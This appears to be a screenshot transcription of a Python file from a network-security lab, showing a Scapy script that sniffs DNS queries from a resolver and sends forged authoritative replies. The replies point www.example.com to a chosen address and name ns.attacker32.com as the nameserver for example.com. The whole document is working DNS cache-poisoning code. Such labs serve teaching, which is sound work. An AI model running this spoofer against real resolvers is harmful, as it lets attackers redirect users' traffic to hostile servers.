 Activities
Text Editor
Open
task3.py
~/Documents/Labsetup/volumes
task2.py ×
task3.py
1 #!/usr/bin/env python3
2 from scapy.all import *
3
4 def spoof_dns(pkt):
5   if (DNS in pkt and 'www.example.com' in pkt[DNS].qd.qname.decode('utf-8')):
6     pkt.show()
7
8     # Swap the source and destination IP address
9     IPpkt = IP(dst=pkt[IP].src, src=pkt[IP].dst)
10
11     # Swap the source and destination port number
12     UDPpkt = UDP(dport=pkt[UDP].sport, sport=53)
13
14     # The Answer Section
15     Anssec = DNSRR(rrname=pkt[DNS].qd.qname, type='A',
16                  ttl=259200, rdata='1.1.1.1')
17
18     # The Authority Section
19     NSsec1 = DNSRR(rrname='example.com', type='NS',
20                    ttl=259200, rdata='ns.attacker32.com')
21
22     # Construct the DNS packet
23     DNSpkt = DNS(id=pkt[DNS].id, qd=pkt[DNS].qd, aa=1, rd=0, qr=1,
24                  qdcount=1, ancount=1, nscount=1, arcount=0,
25                  an=Anssec, ns=NSsec1)
26
27     # Construct the entire IP packet and send it out
28     spoofpkt = IPpkt/UDPpkt/DNSpkt
29     send(spoofpkt)
30
31 # Sniff UDP query packets and invoke spoof_dns().
32 f = 'udp and src host 10.9.0.53 and dst port 53'
33 pkt = sniff(iface='br-61ddad9a3d36', filter=f, prn=spoof_dns)